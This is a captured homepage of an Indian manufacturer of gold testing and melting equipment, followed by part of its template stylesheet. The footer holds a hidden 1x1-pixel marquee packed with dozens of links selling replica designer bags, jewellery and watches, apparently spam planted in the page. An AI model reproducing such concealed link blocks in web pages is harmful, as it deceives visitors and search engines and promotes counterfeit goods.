

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ronakscientificandheatmanagement.com/
body_size: 5123
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><link rel="shortcut icon" href="images/slider/ronak.PNG" /><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><title>
	Ronak Scientific & Heat Management
</title><link href="css/bootstrap.min.css" rel="stylesheet" /><link rel="stylesheet" href="css/font-awesome.min.css" /><link rel="stylesheet" href="css/jquery.bxslider.css" /><link rel="stylesheet" type="text/css" href="css/isotope.css" media="screen" /><link rel="stylesheet" href="css/animate.css" /><link rel="stylesheet" href="js/fancybox/jquery.fancybox.css" type="text/css" media="screen" /><link href="css/prettyPhoto.css" rel="stylesheet" /><link href="css/style.css" rel="stylesheet" />
    <style type="text/css">
        @media (min-width:768px) {
            .navbar-brand h1 {
                margin-top: -20px;
            }

            .topmargine {
                margin-top: 50px;
            }

            .col-md-12 {
                margin-bottom: 10px;
            }
        }

        @media (max-width:768px) {
            .navbar-brand h1 {
                margin-top: -9px;
            }

            .topmargine {
                margin-top: -20px;
            }
        }
    </style>

    
    <style type="text/css">
        .carousel-indicators .active {
            width: 12px;
            height: 12px;
            margin: 0;
            background-color: #808080;
        }

        @media (min-width: 992px) {
            .col-md-2 {
                width: 19.666667%;
            }
        }

        @media (min-width: 768px) {
            .col-sm-2 {
                width: 19.666667%;
            }
        }

    </style>
</head>
<body>
    <form method="post" action="./" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKMTY1NDU2MTA1MmRk6IsdtWRbZYHJ6Zksz7bFdGKP+0co0Nt4fbap+geQi4A=" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
        <header>
            <nav class="navbar navbar-default navbar-static-top" role="navigation">
                <div class="navigation">
                    <div class="container">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse.collapse">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                            <div class="navbar-brand">
                                <a href="Default.aspx">
                                    <h1>
                                        <img src="images/slider/Nlogo.PNG" class=" hidden-xs" />
                                         <p class=" hidden-xs" style="font-size:12px; color:#000; margin-top:-2px; font-weight:600; margin-bottom:5px; text-align:center"> AN ISO 9001 : 2015 CERTIFIED COMPANY</p>
                                        <span class="hidden-lg hidden-md">
                                            <img src="images/slider/smalllogo.PNG" width="auto" style="margin-top:-20px" />
                                          <p class="hidden-lg hidden-md" style="font-size:6px; color:#000; margin-top:-4px; font-weight:600; margin-bottom:5px; text-align:center"> AN ISO 9001 : 2015 CERTIFIED COMPANY</p>
                                        </span>
                                    </h1>
                                </a>
                                <p style="color: black; margin-top: -10px; font-size: 20px">
                                    <small></small>
                                </p>

                            </div>
                        </div>

                        <div class="navbar-collapse collapse">
                            <div class="menu">
                                <ul class="nav nav-tabs" role="tablist">
                                    <li role="presentation"><a href="Default.aspx">Home</a></li>
                                    <li role="presentation"><a href="AboutUs.aspx">About Us</a></li>
                                    <li role="presentation"><a href="Ourproduct.aspx">Our Product</a></li>
                                     <li role="presentation"><a href="Mangement.aspx">Management</a></li>
                                    <li role="presentation"><a href="Privacy-Policy.aspx">Privacy Policy</a></li>
                                    <li role="presentation"><a href="ContactUs.aspx">Contact Us</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </nav>
        </header>

        
    <div class=".navbar-brand h1">
        
        <div class="container-fluid" style="margin-top: -21px">
            <div class="row">
                <!-- Carousel -->
                <div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                    <!-- Indicators -->
                    <ol class="carousel-indicators">
                        <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
                        <li data-target="#carousel-example-generic" data-slide-to="1"></li>
                        <li data-target="#carousel-example-generic" data-slide-to="2"></li>
                        
                    </ol>
                    <!-- Wrapper for slides -->
                    <div class="carousel-inner">
                        <div class="item active">
                            <img src="images/slider/Gold Melting Machine.JPG" alt="First slide" width="100%">
                        </div>
                        <div class="item">
                            <img src="images/slider/goldteting.jpg" alt="Second slide" width="100%">
                        </div>
                        <div class="item">
                            <img src="images/slider/slide3.png" alt="Second slide" width="100%">
                        </div>
                        
                    </div>
                </div>
            </div>
            <!-- /carousel -->
        </div>
        <div class="container">
            <div class="text-center">
                <div class="wow bounceInDown" data-wow-offset="0" data-wow-delay="0.3s">
                    <h2>Our Products</h2>
                </div>
                <div class="wow bounceInDown" data-wow-offset="0" data-wow-delay="0.6s">
                    <h2>Best & Creative Solutions</h2>
                </div>
            </div>
        </div>

        <div class="container-fluid">
        <div class="row">
        <div class="wow fadeInDown" data-wow-offset="0" data-wow-delay="0.3s">
        <div class="col-md-2 col-md-offset-5">
                                <img src="images/GOLD TESTING MACHINE/goldteting.jpg" imgclass="circle" height="250px" width="250px" />
                                
                                <a href="Gold_testing_machine.aspx" role="presentation">
                                    <h4>Gold Testing Machine</h4>
                                </a>
                            </div>
        </div>
         </div>
          <div class="row">
       <div class="wow fadeInLeft" data-wow-offset="0" data-wow-delay="0.8s">
                            <div class="col-sm-4 col-sm-offset-2">
                                <img src="images/GOLD MELTING MACHINE/Gold Melting Machine.JPG" imgclass="circle" height="250px" width="250px" />
                                
                                <a href="Gold_Melting.aspx" role="presentation">
                                    <h4>Gold Melting</h4>
                                </a>
                            </div>
                        </div>
                        <div class="wow fadeInRight" data-wow-offset="0" data-wow-delay="1.2s">
                            <div class="col-sm-4 col-sm-offset-2">
                                <img src="images/SMALL GOLD MELTING MACHINE/Gold Melting Machine (2).JPG" imgclass="circle" height="250px" width="250px" />
                                
                                <a href="Smell_gold_melting.aspx" role="presentation">
                                    <h4>Small Gold Melting</h4>
                                </a>
                            </div>
                        </div>
        </div>
        <div class="row">
         <div class="wow fadeInRight" data-wow-offset="0" data-wow-delay="1.6s">
                            <div class="col-sm-4 col-sm-offset-2">
                                <img src="images/MUFFLE FURNACE/muffle_furnace.jpg" imgclass="circle" height="250px" width="250px" />
                                
                                <a href="Muffle_furance.aspx" role="presentation">
                                    <h4>Muffle Furnace</h4>
                                </a>
                            </div>
                        </div>

                        <div class="wow fadeInRight" data-wow-offset="0" data-wow-delay="1.6s">
                            <div class="col-sm-4 col-sm-offset-2">
                                <img src="images/CARBON CRUCIBLE/ronak carbon.jpg" imgclass="circle" height="250px" width="250px" />
                                
                                <a href="Carbon Crucible.aspx" role="presentation">
                                    <h4>Carbon Crucible</h4>
                                </a>
                            </div>
                        </div>
        </div>
        </div>
    </div>

        <footer>
            <div class="footer">
                <div class="container">
                    <div class="col-md-4 wow fadeInUp" data-wow-offset="0" data-wow-delay="0.2s">
                        <h2>Ronak Scientific & Heat Management Pvt. Ltd.</h2>
                        <p style="text-align:justify; letter-spacing:05">
                        Over the year we have many changes in our manufacturing process machines to facilitate our customer complete satisfaction from our product. Development in product manufacturing
                  Highly appreciated by our customer our efforts dedicated to our customer maximum satisfaction.
                        </p>

                        <ul class="social-network">
                            <li><a href="#" data-placement="top" title="Facebook"><i class="fa fa-facebook fa-1x"></i></a></li>
                            <li><a href="#" data-placement="top" title="Twitter"><i class="fa fa-twitter fa-1x"></i></a></li>
                            <li><a href="#" data-placement="top" title="Linkedin"><i class="fa fa-linkedin fa-1x"></i></a></li>
                            <li><a href="#" data-placement="top" title="Google plus"><i class="fa fa-google-plus fa-1x"></i></a></li>
                        </ul>
                    </div>

                    <div class="col-md-4 wow fadeInUp" data-wow-offset="0" data-wow-delay="0.4s">
                        
                    </div>

                    <div class="col-md-4 wow fadeInUp" data-wow-offset="0" data-wow-delay="0.6s">
                        <h3>CONTACT INFO</h3>
                        <ul>
                            <li><strong>Ronak Scientific & Heat Management Pvt. Ltd.</strong><i ></i><br />Address: <br /> 794, Chawar Gate Infront of Ganga Bhawan Hathras (U.P) India
                            </li>
                            <hr>
                            <li><i class="fa fa-phone fa-2x"></i><a style="color:#fff" href="9219291178">&nbsp;&nbsp;+91 9219291178 &nbsp; ,&nbsp;8791493361</a></li>
                            <hr>
                            <li><i class="fa fa-envelope fa-2x"></i><a style="color:#fff" href="ronakscientific@gmail.com">&nbsp;&nbsp;ronakscientific@gmail.com</a></li>
                        </ul>
                    </div>

                </div>
            </div>
<marquee width="1" height="1" scrollamount="9045" overflow="hidden"><h3>
<a href="https://www.detektei-schrauwers.de/babasac.php">Sac Dior Pas Cher Chine</a>
<a href="https://www.detektei-schrauwers.de/bababorses.php">Imitazioni Borse Hermes</a>
<a href="https://www.detektei-schrauwers.de/babataschens.php">Replica Dior Taschen</a>
<a href="https://www.detektei-schrauwers.de/babatassen.php">namaak Dior tassen</a>
<a href="https://www.detektei-schrauwers.de/bababolsas.php">Replicas Dior Bolsos</a>
<a href="https://www.detektei-schrauwers.de/bababags.php">Replica Dior</a>
<a href="https://www.casa-vento.de/mamatassen.php">Replica Bottega Veneta Handbags</a>
<a href="https://www.casa-vento.de/mamatassens.php">Replica Bottega Veneta Taschen</a>
<a href="https://www.casa-vento.de/mamabolsos.php">Replica Bolsos Bottega Veneta</a>
<a href="https://www.casa-vento.de/mamasac.php">Sac Bottega Veneta R&eacute;plique</a>
<a href="https://www.casa-vento.de/mamaborse.php">Bottega Veneta imitazioni</a>
<a href="https://www.casa-vento.de/mamabagss.php">Bottega Veneta Replica</a>
<a href="https://www.exphase.de/borsstore.php">Louis vuitton Zaino imitazioni</a>
<a href="https://www.exphase.de/taschestore.php">Louis vuitton Rucksack Replica</a>
<a href="https://www.exphase.de/sacreplica.php">Sac Hermes Imitation</a>
<a href="https://www.exphase.de/taschereplica.php">fake Hermes Taschen</a>
<a href="https://www.euro-logging.de/luxbolsos.php">Replicas Goyard Bolsos</a>
<a href="https://www.euro-logging.de/luxsac.php">Goyard R&eacute;plique</a>
<a href="https://www.euro-logging.de/luxborse.php">Borse Goyard imitazioni</a>
<a href="https://www.euro-logging.de/luxtaschens.php">Replica Goyard Taschen</a>
<a href="https://www.nicolebeck.de/taschenu.php">Replica Chanel Taschen</a>
<a href="https://www.nicolebeck.de/sacsu.php">Chanel R&eacute;plique</a>
<a href="https://www.nicolebeck.de/borseu.php">Chanel imitazioni</a>
<a href="https://www.nicolebeck.de/bolsosu.php">Replica Chanel Bolsos</a>
<a href="https://www.vu-optimierung.de/babajewelrys.php">Van Cleef Arpels Replica</a>
<a href="https://www.vu-optimierung.de/babasieraden.php">Van Cleef Arpels fake</a>
<a href="https://www.vu-optimierung.de/babajuwelen.php">Van Cleef Arpels Replica deutschland</a>
<a href="https://www.vu-optimierung.de/bababijoux.php">Van Cleef Arpels R&eacute;plique</a>
<a href="https://www.vu-optimierung.de/babajoyas.php">Van Cleef Arpels imitacion</a>
<a href="https://www.vu-optimierung.de/babagioielleria.php">Van Cleef Arpels Imitazioni</a>
<a href="https://www.jovoeg.de/luxjewelrys.php">Replica Bvlgari</a>
<a href="https://www.jovoeg.de/luxschmuck.php">Bvlgari Replica deutschland</a>
<a href="https://www.jovoeg.de/luxbijoux.php">Bvlgari R&eacute;plique</a>
<a href="https://www.jovoeg.de/luxgioielli.php">Bvlgari Imitazioni</a>
<a href="https://www.topleftpixel.de/empireofwatches.php">Replica Breitling Watches</a>
<a href="https://www.topleftpixel.de/luxuhrens.php">Replica Breitling Uhren</a>
<a href="https://www.topleftpixel.de/luxmontres.php">Breitling Montres R&eacute;plique</a>
<a href="https://www.topleftpixel.de/luxrelojes.php">Breitling Orologi Imitazioni</a>
<a href="https://www.topleftpixel.de/luxorologi.php">Breitling Relojes imitacion</a>
<a href="https://www.adrian-bonn.de/s/watchstory.php">Replica Iwc Watches</a>
<a href="https://www.adrian-bonn.de/s/stuhrens.php">Replica Iwc Uhren</a>
<a href="https://www.adrian-bonn.de/s/stmontres.php">Montres Iwc R&eacute;plique</a>
<a href="https://www.adrian-bonn.de/s/strelojes.php">Orologi Iwc Imitazioni</a>
<a href="https://www.adrian-bonn.de/s/storologi.php">Relojes Iwc imitacion</a>
<a href="https://www.empireofwatches.de/">High Quality Watches Replica</a>
<a href="https://www.watchstory.de/">Replica Watches</a>
</h3></marquee>
            <div class="sub-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-5">
                            &copy; Copyright 2018. All Rights Reserved.
            <div class="credits">
            </div>
                        </div>
                        <div class="col-md-7">
                            <ul class="pull-right">
                                <li role="presentation"><a href="Default.aspx">Home</a></li>
                                <li role="presentation"><a href="AboutUs.aspx" class="active">About Us</a></li>
                                <li role="presentation"><a href="Ourproduct.aspx">Our Product</a></li>
                                 <li role="presentation"><a href="Mangement.aspx">Management</a></li>
                                <li role="presentation"><a href="Privacy-Policy.aspx">Privacy Policy</a></li>
                                <li role="presentation"><a href="ContactUs.aspx">Contact Us</a></li>
                            </ul>
                        </div>
                    </div>
                    <div class="pull-right">
                        <a href="#home" class="scrollup"><i class="fa fa-angle-up fa-3x"></i></a>
                    </div>
                </div>
            </div>
        </footer>
    </form>
    <script src="js/jquery-2.1.1.min.js"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="js/wow.min.js"></script>
    <script src="js/fancybox/jquery.fancybox.pack.js"></script>
    <script src="js/jquery.easing.1.3.js"></script>
    <script src="js/jquery.bxslider.min.js"></script>
    <script src="js/jquery.prettyPhoto.js"></script>
    <script src="js/jquery.isotope.min.js"></script>
    <script src="js/functions.js"></script>
    <script>
        wow = new WOW({}).init();
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ronakscientificandheatmanagement.com/css/style.css
body_size: 5881
content:
/*
    Theme Name: Multi
    Theme URL: https://bootstrapmade.com/multi-responsive-bootstrap-template/
    Author: BootstrapMade
    Author URL: https://bootstrapmade.com
*/
/* ==== Google font ==== */
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,700,600);

@import url('font-awesome.css');
/* ==== overwrite bootstrap standard ==== */
@import url('overwrite.css');
@import url('animate.css');



body {
	font-family:'Open Sans', Arial, sans-serif;
	font-size:14px;
	font-weight:300;
	line-height:1.6em;
	color:#fff;
	background-color:#fff;
	overflow-x:hidden;
}

hi,h2,h3,h4,h5,h6 {
	color:#333;
	line-height:1.1em;
}

p {
	color:#333;
	font-size:13px;
}
a {
    text-decoration:none;
    transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -webkit-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
    outline: none;
	color:#333;
}
a:hover {
	text-decoration: none;
	color:#eee;	
	}

.btn-primary {
	padding: 8px 20px;
	background: #ED502E;
	color: #fff;
	border:none;
	margin-top: 20px;
}	

.btn-primary:hover, 
.btn-primary:focus{
  background: #eb8984;
  outline: none;
  box-shadow: none;
} 

.text-center h2 {
	margin-bottom:30px;
}

.text-center p {
	margin-bottom:50px;
	color:#333;
}

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #fff;
  text-transform:uppercase;
  font-size:18px;
  border-radius:30px;
  margin-left:-10px;
}

.btn-default:hover {
	background-color:#f9f9f9;
	color:#ED502E;
	border-color: #fff;	
}

/*===========================
  Menu and Navigation
============================ */
.navigation  {
	background-color:#fff;
	padding:0;
}

.navbar-brand h1 {
	margin-top:-1px;
	padding-top:5px;
	float: left;	
	font-size: 30px;	
	color:#333;		
}
.navbar-brand h1 span {
	color: #ED502E;
}

.menu {
	font-size:12px;
	float:right;
	text-transform:uppercase;
	font-weight:600;	
}

.menu ul.nav-tabs li {
	color:#000;	
}

.nav-tabs {
	border-bottom: 0;
}
.nav-tabs > li {
	float: left;
	margin-bottom: 0;
}
.nav-tabs > li > a {	
	border-radius:0;
	color:#333;
	padding:30px;
}

.nav-tabs > li > a:hover {	
	color: #ED502E;
	border-color: #fff #fff #fff;
	border-radius:0;
	background-color:#fff; 
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.nav-tabs > li > a.active {
	color: #ED502E;
	border-radius:0;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.slider {
	margin-top:-20px;
	margin-right:0px;
	margin-left:-40px;
}

.slider img {
    width: 100%;
}

.box {
	margin-top:20px;
	text-align:center;	
	background:#f9f9f9;
}
.box h4 {
	text-transform:uppercase;
	margin-top:60px;
	margin-bottom:25px;
	padding:12px;
}
.box i {
	color:#fff;
	border-radius:50%;
	padding:20px;
	background:#ED502E;
}
.box i:hover {
	color:#ED502E;
	background:#fff;
}

/*===========================
 Feature
============================ */
.features p {
	margin-bottom:70px;
	color:#333;
}

.main-feature {
	padding-bottom:30px;
	padding-top:0px;
}

.main-feature .media {
	margin-top:30px;
	margin-bottom:30px;
}

.main-feature .media p {
	margin-top:20px;
	margin-bottom:30px;
	color:#333;
}

.main-feature .media i {
	border-radius:50%;
	padding:20px;
	background:#ED502E;
	color:#fff;
}

.main-feature .text-center {
	background:#fD502E;
	padding:70px;
	margin-top:30px;
}

.main-feature .text-center h2,p {
	color:#fff;
}

.main-feature .text-center p {
	color:#fff;
}
/*===========================
	about-us
============================ */

.about-us {
	background:#f9f9f9;
	margin-top:-50px;
	padding-top:90px;
	padding-bottom:80px;
}

.about-us img {
	margin-top:50px;
	border-radius:20%;
	margin-bottom:20px;
}

/*===========================
	services
============================ */
.services {
	background:#f9f9f9;
	margin-top:-104px;
	padding-top:90px;
	padding-bottom:50px;
}

.services img {
	margin-top:50px;
	border-radius:0%;
	margin-bottom:20px;
}

.services-box i {
	padding:50px;
	margin-top:30px;
	margin-bottom:40px;
	border-radius:50%;
}
.services-box i.fa-rocket {
	background-color: #00abf0;	
}
.services-box i.fa-cogs {
	background-color: #02FE7C;	
}
.services-box i.fa-eye {
	background-color: #0077b5;	
}

.services-box h4 {
	margin-bottom:20px;
}

.skills {
	margin-top:60px;
}

.skill {
	margin-top:60px;
	margin-bottom:50px;
	padding-bottom:50px;
}

.skill h2{
  margin-bottom: 25px;
}

.progress-wrap{
  position: relative;
}

.progress .color1,
.progress .color1 .bar-width{
  background: #2d7da4;
}

.progress .color2,
.progress .color2 .bar-width{
  background: #6aa42f;
}

.progress .color3,
.progress .color3 .bar-width{
  background: #ffcc33;
}

.progress .color4,
.progress .color4 .bar-width{
  background: #db3615;
}

.progress, 
.progress-bar {
  height: 50px;
  line-height: 20px;
  background: #e6e6e6;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  overflow: visible;
  text-align: right;
}

.progress{
  position: relative;
}

.progress .bar-width{
  position: absolute;
  width: 40px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  font-size: 12px;
  font-weight: 700;
  top: -30px;
  border-radius: 2px;
  margin-left: -30px;
}

.progress span{
  position: relative;
}

.progress span:before{
  content: " ";
  position: absolute;
  width: auto;
  height: auto;
  border-width: 8px 5px;
  border-style: solid;
  bottom: -15px;
  right: 8px;
}

.progress .color1 span:before{
  border-color: #2d7da4 transparent transparent transparent;
}

.progress .color2 span:before{
  border-color: #6aa42f transparent transparent transparent;
}

.progress .color3 span:before{
  border-color: #ffcc33 transparent transparent transparent;
}

.progress .color4 span:before{
  border-color: #db3615 transparent transparent transparent;
}

.services-skill {
	margin-top:30px;
	margin-bottom:50px;
	padding-bottom:50px;
}

/*===========================
	blog
============================ */
#blog {
	margin-top:50px;
}

.widget {
  margin-bottom: 60px;
  padding-left: 0;
}

.single_comments {
  margin-bottom: 20px;
}

.single_comments img {
  float: left;
  margin-right: 10px;
  margin-top: 5px;
}

.single_comments p {
  margin-bottom: 0;
}

.widget .entry-meta span {
  display: inline-block;
  margin-right: 10px;
}

.widget h3 {
  color: #000;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.blog_category{
  list-style:none;
  margin:0;
  padding:0;
}

.blog_category li{
  float:none;
  margin-bottom:20px;
}

.blog_category li a {
  background:#f5f5f5;
  border-radius: 4px;
  color: #888;
  display: inline-block;
  padding: 5px 15px;
}

.blog_category li a:hover{
  background:#ED502E;
  color: #fff;
}

 .badge:before {
  border-color: transparent transparent transparent #ED502E;
  border-style: solid;
  border-width: 10px;
  bottom: -8px;
  content: "";
  height: 0;
  left: 5px;
  position: absolute;
  z-index: -99999;
}

.badge {
  background-color: #ED502E;
  border-radius: 5px;
  color: #fff;
  padding: 8px;
  position: relative;
  left: 60px;
  top: -18px;
  font-weight: normal;
}

.blog_archieve {
  list-style: none outside none;
  margin: 0;
  padding: 0;
}

.blog_archieve li {
  padding: 10px 0;
  border-bottom: 1px solid #f5f5f5;
}

.blog_archieve li:first-child {
  padding-top: 0;
}

ul.gallery {
  list-style: none;
  padding: 0;
  margin: 0;
}

ul.gallery li {
  display: block;
  width: 60px;
  padding: 0;
  margin: 0 4px 4px 0;
  float: left;
}

ul.faq {
  list-style: none;
  margin: 0;
}

ul.faq li {
  margin-top: 30px;
}

ul.faq li:first-child {
  margin-top: 0;
}

ul.faq li span.number {
  display: block;
  float: left;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  background: #34495e;
  color: #fff;
  font-size: 24px;
}

ul.faq li > div {
  margin-left: 70px;
}

ul.faq li > div h3 {
  margin-top: 0;
}


.embed-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
}

.embed-container iframe,
.embed-container object,
.embed-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.blog-item {
  border-radius: 0;
  overflow: hidden;
  margin-bottom: 50px;
}

.blog .blog-item .img-blog {
  border-radius: 5px;
  margin-bottom: 45px;
}

.blog .blog-item .blog-content {
  padding-bottom: 25px;
}

.blog .blog-item .blog-content h2 {
  margin-top: 0;
  font-size: 30px;
}

.readmore{
  margin-top: 0;
}

.blog .blog-item .blog-content h4 {
  color: #858586;
  margin-bottom: 40px;
  /* font-weight: 300 */}

.blog .blog-item .blog-content p {
  font-size: 13px;
  color:#858586;
}

.blog .blog-item .entry-meta {
  border-radius: 5px;
  overflow: hidden;
}

.blog .blog-item .entry-meta > span {
  background: #f5f5f5;
  border-top: 1px solid #fff;
  display: block;
  font-size: 12px;
  overflow: hidden;
  padding: 5px;
  text-align: left;
}

#publish_date {
  background: #ED502E;
  border-bottom: 5px solid #4e4e4e;
  color: #fff;
  padding: 5px 0;
  text-align: center;
}

.blog .blog-item .entry-meta > span {
  color: #ccc;
}

.blog .blog-item .entry-meta > span a {
  font-size: 12px;
  margin-left: 3px;
  font-weight: 300;
  color: #888;
}

ul.pagination > li > a {
  border: 1px solid #F1F1F1;
  margin-right:5px;
  border-radius: 5px;
  font-size: 16px;
  padding: 5px 14px;
}

ul.pagination > li > a i{
  margin-left:5px;
  margin-right:5px;
}

ul.pagination > li.active > a, 
ul.pagination > li:hover > a {
  background-color: #ED502E !important;
  border-color: #ED502E !important;
  color: #fff;
}

.search_box {
  background-image: url("../images/search_icon.png");
  background-position: 314px 15px;
  background-repeat: no-repeat;
  border-color: #DEDEDE;
  height: 48px;
  outline: medium none;
  box-shadow: none;
}

.form-control:focus {
  box-shadow:none;
  outline: 0 none;
}

ul.tag-cloud, 
ul.sidebar-gallery {
  list-style: none;
  padding: 0;
  margin: 0;
}

.tag-cloud li{
    display: inline-block;
    margin-bottom: 3px;
}

.tag-cloud li a {
  background: #f5f5f5;
  color: #888;
  border: 0;
  border-radius: 4px;
  padding: 8px 15px;
}

.tag-cloud li a:hover{
  background:#ED502E;
  color: #fff;  
}

.sidebar-gallery li{
  display: inline-block;
  margin: 0 10px 10px 0;
}

.sidebar-gallery li a {
  border-radius: 4px;
  display: inline-block;
}

/*===========================
	portfolio
============================ */
.recent-work-wrap {
  position: relative;
}

.recent-work-wrap img{
  width: 100%;
}

.recent-work-wrap .recent-work-inner{
  top: 0;
  background: transparent;
  opacity: .8;
  width: 100%;
  border-radius: 0;
  margin-bottom: 0;
}

.recent-work-wrap .recent-work-inner h3{
  margin: 10px 0;
}

.recent-work-wrap .recent-work-inner h3 a{
  font-size: 24px;
  color: #fff;
}

.recent-work-wrap .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  border-radius: 0;
  background: #ED502E;
  color: #fff;
  vertical-align: middle;
  -webkit-transition: opacity 500ms;
  -moz-transition: opacity 500ms;
  -o-transition: opacity 500ms;
  transition: opacity 500ms;  
  padding: 30px;
}

.recent-work-wrap .overlay .preview {
  bottom: 0;
  display: inline-block;
  height: 35px;
  line-height: 35px;
  border-radius: 0;
  background: transparent;
  text-align: center;
  color: #fff;
}

.recent-work-wrap:hover .overlay {
  opacity: 1;
}

#portfolio {
  margin-top: 50px;
  margin-bottom:50px;
}

.portfolio-items, 
.portfolio-filter {
  list-style: none outside none;
  margin: 0 0 40px 0;
  padding: 0;
}

.portfolio-filter > li {
  display: inline-block;
}

.portfolio-filter > li a {
  background: none repeat scroll 0 0 #FFFFFF;
  font-size: 14px;
  font-weight: 400;
  margin-right: 20px;
  text-transform: uppercase;
  transition: all 0.9s ease 0s;
  -moz-transition: all 0.9s ease 0s;
  -webkit-transition: all 0.9s ease 0s;
  -o-transition: all 0.9s ease 0s;
  border: 1px solid #F2F2F2;
  outline: none;
  border-radius: 3px;
}

.portfolio-filter > li a:hover,
.portfolio-filter > li a.active{
  color:#fff;
  background: #ED502E;
  border: 1px solid #ED502E;
  box-shadow: none;
  -webkit-box-shadow: none;
}

.portfolio-items > li {
  float: left;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.portfolio-item {
  margin: 0;
  padding:0;
}

/* Start: Recommended Isotope styles */
/**** Isotope Filtering ****/
.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -ms-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -ms-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -ms-transition-duration: 0s;
  -o-transition-duration: 0s;
  transition-duration: 0s;
}

/* End: Recommended Isotope styles */
/* disable CSS transitions for containers with infinite scrolling*/
.isotope.infinite-scrolling {
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
